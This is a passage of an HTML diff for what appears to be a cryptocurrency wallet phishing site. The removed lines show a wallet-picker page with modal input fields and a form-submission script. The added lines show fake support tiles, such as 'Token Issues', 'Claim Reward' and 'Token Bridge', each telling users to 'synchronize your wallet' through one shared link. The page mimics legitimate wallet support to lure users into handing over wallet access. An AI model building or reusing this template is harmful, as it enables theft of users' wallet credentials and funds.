-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Other Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/otherssss.jpg" alt="Other">
-</div>
-</div>
-
 </section>
-</div>
-<div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true">Navigated to Wallets</div>
-</div>
-<style>
-      /*! CSS Used from: Embedded */
-      img {
-         border-style: none;
-      }
-
-      button,
-      input,
-      textarea {
-         font-family: inherit;
-         font-size: 100%;
-         line-height: 1.15;
-         margin: 0;
-      }
-
-      button,
-      input {
-         overflow: visible;
-      }
-
-      button {
-         text-transform: none;
-      }
-
-      [type=button],
-      button {
-         -webkit-appearance: button;
-      }
-
-      [type=button]::-moz-focus-inner,
-      button::-moz-focus-inner {
-         border-style: none;
-         padding: 0;
-      }
-
-      [type=button]:-moz-focusring,
-      button:-moz-focusring {
-         outline: 1px dotted ButtonText;
-      }
-
-      textarea {
-         overflow: auto;
-      }
-
-      h3,
-      p {
-         margin: 0;
-      }
-
-      button {
-         background-color: transparent;
-         background-image: none;
-      }
-
-      button:focus {
-         outline: 1px dotted;
-         outline: 5px auto -webkit-focus-ring-color;
-      }
-
-      *,
-      :after,
-      :before {
-         box-sizing: border-box;
-         border: 0 solid #e2e8f0;
-      }
-
-      img {
-         border-style: solid;
-      }
-
-      textarea {
-         resize: vertical;
-      }
-
-      input::-moz-placeholder,
-      textarea::-moz-placeholder {
-         color: #a0aec0;
-      }
-
-      input:-ms-input-placeholder,
-      textarea:-ms-input-placeholder {
-         color: #a0aec0;
-      }
-
-      input::placeholder,
-      textarea::placeholder {
-         color: #a0aec0;
-      }
-
-      button {
-         cursor: pointer;
-      }
-
-      h3 {
-         font-size: inherit;
-         font-weight: inherit;
-      }
-
-      button,
-      input,
-      textarea {
-         padding: 0;
-         line-height: inherit;
-         color: inherit;
-      }
-
-      img,
-      svg {
-         display: block;
-         /* vertical-align: middle; */
-      }
-
-      img {
-         max-width: 100%;
-         height: auto;
-      }
-
-      .bg-white {
-         --bg-opacity: 1;
-         background-color: #fff;
-         background-color: rgba(255, 255, 255, var(--bg-opacity));
-      }
-
-      .bg-red-100 {
-         --bg-opacity: 1;
-         background-color: #fff5f5;
-         background-color: rgba(255, 245, 245, var(--bg-opacity));
-      }
-
-      .bg-red-600 {
-         --bg-opacity: 1;
-         background-color: #e53e3e;
-         background-color: rgba(229, 62, 62, var(--bg-opacity));
-      }
-
-      .bg-blue-600 {
-         --bg-opacity: 1;
-         background-color: #3182ce;
-         background-color: rgba(49, 130, 206, var(--bg-opacity));
-      }
-
-      .hover\:bg-red-700:hover {
-         --bg-opacity: 1;
-         background-color: #c53030;
-         background-color: rgba(197, 48, 48, var(--bg-opacity));
-      }
-
-      .hover\:bg-blue-700:hover {
-         --bg-opacity: 1;
-         background-color: #2b6cb0;
-         background-color: rgba(43, 108, 176, var(--bg-opacity));
-      }
-
-      .border-transparent {
-         border-color: transparent;
-      }
-
-      .border-white {
-         --border-opacity: 1;
-         border-color: #fff;
-         border-color: rgba(255, 255, 255, var(--border-opacity));
-      }
-
-      .border-gray-400 {
-         --border-opacity: 1;
-         border-color: #cbd5e0;
-         border-color: rgba(203, 213, 224, var(--border-opacity));
-      }
-
-      .hover\:border-blue-600:hover {
-         --border-opacity: 1;
-         border-color: #3182ce;
-         border-color: rgba(49, 130, 206, var(--border-opacity));
-      }
-
-      .focus\:border-blue-400:focus {
-         --border-opacity: 1;
-         border-color: #63b3ed;
-         border-color: rgba(99, 179, 237, var(--border-opacity));
-      }
-
-      .rounded {
-         border-radius: .25rem;
-      }
-
-      .rounded-md {
-         border-radius: .375rem;
-      }
-
-      .rounded-lg {
-         border-radius: .5rem;
-      }
-
-      .rounded-full {
-         border-radius: 9999px;
-      }
-
-      .border {
-         border-width: 1px;
-      }
-
-      .border-b-2 {
-         border-bottom-width: 2px;
-      }
-
-      .cursor-pointer {
-         cursor: pointer;
-      }
-
-      .inline-block {
-         display: inline-block;
-      }
-
-      .flex {
-         display: flex;
-      }
-
-      .inline-flex {
-         display: inline-flex;
-      }
-
-      .flex-col {
-         flex-direction: column;
-      }
-
-      .items-center {
-         align-items: center;
-      }
-
-      .justify-center {
-         justify-content: center;
-      }
-
-      .justify-evenly {
-         justify-content: space-evenly;
-      }
-
-      .flex-shrink-0 {
-         flex-shrink: 0;
-      }
-
-      .font-medium {
-         font-weight: 500;
-      }
-
-      .h-6 {
-         height: 1.5rem;
-      }
-
-      .h-12 {
-         height: 3rem;
-      }
-
-      .text-xs {
-         font-size: .75rem;
-      }
-
-      .text-sm {
-         font-size: .875rem;
-      }
-
-      .text-base {
-         font-size: 1rem;
-      }
-
-      .text-lg {
-         font-size: 1.125rem;
-      }
-
-      .leading-6 {
-         line-height: 1.5rem;
-      }
-
-      .mx-auto {
-         margin-left: auto;
-         margin-right: auto;
-      }
-
-      .mt-2 {
-         margin-top: .5rem;
-      }
-
-      .mr-2 {
-         margin-right: .5rem;
-      }
-
-      .mt-3 {
-         margin-top: .75rem;
-      }
-
-      .mb-4 {
-         margin-bottom: 1rem;
-      }
-
-      .mt-6 {
-         margin-top: 1.5rem;
-      }
-
-      .mb-6 {
-         margin-bottom: 1.5rem;
-      }
-
-      .mt-10 {
-         margin-top: 2.5rem;
-      }
-
-      .mr-10 {
-         margin-right: 2.5rem;
-      }
-
-      .object-contain {
-         -o-object-fit: contain;
-         object-fit: contain;
-      }
-
-      .focus\:outline-none:focus {
-         outline: 2px solid transparent;
-         outline-offset: 2px;
-      }
-
-      .overflow-hidden {
-         overflow: hidden;
-      }
-
-      .p-2 {
-         padding: .5rem;
-      }
-
-      .py-2 {
-         padding-top: .5rem;
-         padding-bottom: .5rem;
-      }
-
-      .py-3 {
-         padding-top: .75rem;
-         padding-bottom: .75rem;
-      }
-
-      .px-4 {
-         padding-left: 1rem;
-         padding-right: 1rem;
-      }
-
-      .pr-4 {
-         padding-right: 1rem;
-      }
-
-      .pb-4 {
-         padding-bottom: 1rem;
-      }
-
-      .pl-4 {
-         padding-left: 1rem;
-      }
-
-      .pt-5 {
-         padding-top: 1.25rem;
-      }
-
-      .placeholder-gray-500::-moz-placeholder {
-         --placeholder-opacity: 1;
-         color: #a0aec0;
-         color: rgba(160, 174, 192, var(--placeholder-opacity));
-      }
-
-      .placeholder-gray-500:-ms-input-placeholder {
-         --placeholder-opacity: 1;
-         color: #a0aec0;
-         color: rgba(160, 174, 192, var(--placeholder-opacity));
-      }
-
-      .placeholder-gray-500::placeholder {
-         --placeholder-opacity: 1;
-         color: #a0aec0;
-         color: rgba(160, 174, 192, var(--placeholder-opacity));
-      }
-
-      .relative {
-         position: relative;
-      }
-
-      .shadow-sm {
-         box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
-      }
-
-      .shadow-xl {
-         box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
-      }
-
-      .text-left {
-         text-align: left;
-      }
-
-      .text-center {
-         text-align: center;
-      }
-
-      .text-white {
-         --text-opacity: 1;
-         color: #fff;
-         color: rgba(255, 255, 255, var(--text-opacity));
-      }
-
-      .text-gray-900 {
-         --text-opacity: 1;
-         color: #1a202c;
-         color: rgba(26, 32, 44, var(--text-opacity));
-      }
-
-      .uppercase {
-         text-transform: uppercase;
-      }
-
-      .align-bottom {
-         vertical-align: bottom;
-      }
-
-      .w-6 {
-         width: 1.5rem;
-      }
-
-      .w-12 {
-         width: 3rem;
-      }
-
-      .w-full {
-         width: 100%;
-      }
-
-      .transform {
-         --transform-translate-x: 0;
-         --transform-translate-y: 0;
-         --transform-rotate: 0;
-         --transform-skew-x: 0;
-         --transform-skew-y: 0;
-         --transform-scale-x: 1;
-         --transform-scale-y: 1;
-         transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
-      }
-
-      .transition-all {
-         transition-property: all;
-      }
-
-      .transition {
-         transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
-      }
-
-      .ease-in {
-         transition-timing-function: cubic-bezier(.4, 0, 1, 1);
-      }
-
-      .duration-150 {
-         transition-duration: .15s;
-      }
-
-      @media (min-width:640px) {
-         .sm\:flex {
-            display: flex;
-         }
-
-         .sm\:flex-row-reverse {
-            flex-direction: row-reverse;
-         }
-
-         .sm\:items-start {
-            align-items: flex-start;
-         }
-
-         .sm\:h-10 {
-            height: 2.5rem;
-         }
-
-         .sm\:text-sm {
-            font-size: .875rem;
-         }
-
-         .sm\:text-base {
-            font-size: 1rem;
-         }
-
-         .sm\:mx-0 {
-            margin-left: 0;
-            margin-right: 0;
-         }
-
-         .sm\:my-8 {
-            margin-top: 2rem;
-            margin-bottom: 2rem;
-         }
-
-         .sm\:mt-0 {
-            margin-top: 0;
-         }
-
-         .sm\:ml-3 {
-            margin-left: .75rem;
-         }
-
-         .sm\:ml-4 {
-            margin-left: 1rem;
-         }
-
-         .sm\:max-w-lg {
-            max-width: 32rem;
-         }
-
-         .sm\:p-6 {
-            padding: 1.5rem;
-         }
-
-         .sm\:px-6 {
-            padding-left: 1.5rem;
-            padding-right: 1.5rem;
-         }
-
-         .sm\:pb-4 {
-            padding-bottom: 1rem;
-         }
-
-         .sm\:text-left {
-            text-align: left;
-         }
-
-         .sm\:align-middle {
-            vertical-align: middle;
-         }
-
-         .sm\:w-10 {
-            width: 2.5rem;
-         }
-
-         .sm\:w-auto {
-            width: auto;
-         }
-
-         .sm\:w-full {
-            width: 100%;
-         }
-      }
-
-      @media (min-width:768px) {
-         .md\:object-scale-down {
-            -o-object-fit: scale-down;
-            object-fit: scale-down;
-         }
-      }
-
-      /*! CSS Used from: Embedded */
-      *,
-      :after,
-      :before {
-         box-sizing: border-box;
-         margin: 0;
-      }
-
-      /*! CSS Used from: Embedded */
-      div,
-      input {
-         font-family: "DM Sans", sans-serif !important;
-      }
-
-      /*! CSS Used from: Embedded */
-      div,
-      span {
-         font-family: "DM Sans", sans-serif;
-      }
-
-      /*! CSS Used from: Embedded */
-      .active {
-         border-color: #3498db;
-      }
-
-      /*! CSS Used fontfaces */
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: italic;
-         font-weight: 400;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
-         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: italic;
-         font-weight: 400;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
-         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: italic;
-         font-weight: 500;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
-         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: italic;
-         font-weight: 500;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
-         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: italic;
-         font-weight: 700;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
-         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: italic;
-         font-weight: 700;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
-         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: normal;
-         font-weight: 400;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
-         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: normal;
-         font-weight: 400;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
-         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: normal;
-         font-weight: 500;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
-         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: normal;
-         font-weight: 500;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
-         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: normal;
-         font-weight: 700;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
-         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-         font-family: 'DM Sans';
-         font-style: normal;
-         font-weight: 700;
-         font-display: swap;
-         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
-         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-   </style>
-<style>
-      .acc-body {
-         display: none;
-      }
-
-      .acc-body.active {
-         display: block;
-      }
-   </style>
-<style>
-      .overlay {
-         position: fixed;
-         display: flex;
-         justify-content: center;
-         align-items: center;
-         width: 100%;
-         height: 100vh;
-         background-color: rgb(0, 0, 0, 0.2);
-         z-index: 99;
-      }
-
-      .aletr {
-         background-color: #ffffff;
-         width: 30%;
-         border-radius: 5px;
-         padding: 20px;
-         position: relative;
-      }
-
-      .close {
-         position: absolute;
-         width: 15px;
-         right: 20px;
-      }
-
-      .close img {
-         width: 15px !important;
-         cursor: pointer;
-      }
-
-      .sc-gqPbQI.fhSmUE {
-         cursor: pointer;
-      }
-
-      .fRcQRh {
-         cursor: pointer;
-      }
-
-      .aletr h1 {
-         padding-top: 10px;
-         text-align: center;
-         font-size: 2em;
-      }
-
-      .aletr .select {
-         display: flex;
-         justify-content: space-between;
-         align-items: center;
-         border-radius: 5px;
-         border: 1px solid #ccc;
-         padding: 15px;
-         margin-top: 20px;
-         width: 100%;
-         cursor: pointer;
-      }
-
-      .aletr img {
-         width: 40px;
-      }
-
-      .inputBox {
-         display: flex;
-         flex-direction: column;
-         align-items: center;
-         margin-top: 20px;
-         margin-bottom: 20px;
-      }
-
-      .inputBox input {
-         width: 80%;
-         border-radius: 5px;
-         border: 1px solid #ccc;
-         outline: none;
-         padding: 10px;
-         color: rgb(88, 112, 135);
-      }
-
-      .errormessage {
-         color: red;
-         text-align: center;
-         width: 100%;
-         font-size: 16px;
-         display: none;
-         margin-top: 10px;
-      }
-
-      .inputBox button {
-         width: 80%;
-         border-radius: 5px;
-         border: 1px solid #ccc;
-         outline: none;
-         padding: 10px;
-         margin-top: 25px;
-         color: rgb(88, 112, 135);
-         cursor: pointer;
-      }
-
-      .inputBox textarea {
-         width: 80%;
-         border-radius: 5px;
-         border: 1px solid #ccc;
-         outline: none;
-         padding: 10px;
-         max-width: 80%;
-         color: rgb(88, 112, 135);
-      }
-
-      .sss {
-         font-size: 20px;
-      }
-
-      /* Smartphones (portrait and landscape) ----------- */
-      @media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
-
-         /* Styles */
-         .aletr {
-            width: 90%;
-         }
-      }
-
-      /* Smartphones (landscape) ----------- */
-      @media only screen and (min-width : 321px) {
-
-         /* Styles */
-         .aletr {
-            width: 80%;
-         }
-      }
-
-      /* Smartphones (portrait) ----------- */
-      @media only screen and (max-width : 320px) {
-
-         /* Styles */
-         .aletr {
-            width: 80%;
-         }
-      }
-
-      /* iPads (portrait and landscape) ----------- */
-      @media only screen and (min-width : 768px) and (max-width : 1024px) {
-
-         /* Styles */
-         .aletr {
-            width: 50%;
-         }
-      }
-
-      /* iPads (landscape) ----------- */
-      @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
-
-         /* Styles */
-         .aletr {
-            width: 50%;
-         }
-      }
-
-      /* iPads (portrait) ----------- */
-      @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
-
-         /* Styles */
-         .aletr {
-            width: 60%;
-         }
-      }
-
-      /* Desktops and laptops ----------- */
-      @media only screen and (min-width : 1224px) {
-
-         /* Styles */
-         .aletr {
-            width: 40%;
-         }
-      }
-
-      /* Large screens ----------- */
-      @media only screen and (min-width : 1824px) {
-
-         /* Styles */
-         .aletr {
-            width: 30%;
-         }
-      }
-
-      /* iPhone 4 ----------- */
-      @media only screen and (-webkit-min-device-pixel-ratio : 1.5),
-      only screen and (min-device-pixel-ratio : 1.5) {
-         /* Styles */
-      }
-   </style>
-<script data-cfasync="false" type="text/javascript" src="js/form-submission-handler.js"></script>
-<script src="js/app.min.js"></script>
-<script src="js/js1.js"></script>
-<script src="js/js2.js"></script>
-
-
-
-<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'916a7c6bda12950b',t:'MTc0MDM0Nzk5OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
-
+
+
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to acces wallet.png" alt=""
+                        height="100" , width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Transaction Error</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                We will support you in any related issues with failed transactions or error. Kindly
+                                click here.
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-3"
+                id="carousel_642f">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/token issues.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2"> TOKEN
+                                                ISSUES</span>
+                                </span>
+                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For issues with any tokens, during swap, claim, withdrawal or related
+                                issue, click the button below to synchronize your wallet and select
+                                "Correct Node Strings"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-3"
+                id="carousel_642f">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to acces wallet.png" alt=""
+                        height="100" , width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">
+                                                VALIDATION</span>
+                                </span>
+                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For validation related issue, click the button below to synchronize your wallet and
+                                select "validate Account"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-4"
+                id="carousel_b413">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/farm acces.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1">
+                                        <span class="u-text-palette-1-dark-2">POOL &amp; FARM ACCESS</span>
+                                </span>
+                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For issues with any Pools and Farm Access or related issue, click the
+                                button below to synchronize your wallet and select "Correct Node
+                                Strings"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-5"
+                id="carousel_8376">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/deposit.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"></span>
+                                <span class="u-text-palette-1-dark-2">DEPOSITS &amp; WITHDRAWALS</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For Issues with withdrawals, claim or related issue, click the button
+                                below to synchronize your wallet and select "Enable token swap &amp;
+                                claims"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-11"
+                id="carousel_96a8">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/airdrop.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
+                                <span class="u-text-palette-1-dark-2">CLAIM REWARD&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For claim, reward enrollment click the button below to synchronize your wallet and
+                                "obtain your reward"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 btn0 u-text-black">
+                                CLICK HERE
+                        </a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
+                id="carousel_21e1">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/bridge.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">TOKEN BRIDGE</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For issues with token bridge click the button below to synchronize
+                                your wallet and select "Enable Bridge"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
+                id="carousel_21e1">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/c dapp.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">TOKEN RECTIFICATION</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For issues with token rectification, click the button below to synchronize your wallet
+                                and select "Rectify Token Error"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
+                id="carousel_21e1">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/white.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">BUY & SELL</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For issues with buying and selling, click the button below to
+                                synchronize your wallet, then select "Buy or Sell"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
+                id="carousel_21e1">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/web not open.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">ERROR RECTIFICATION</span>
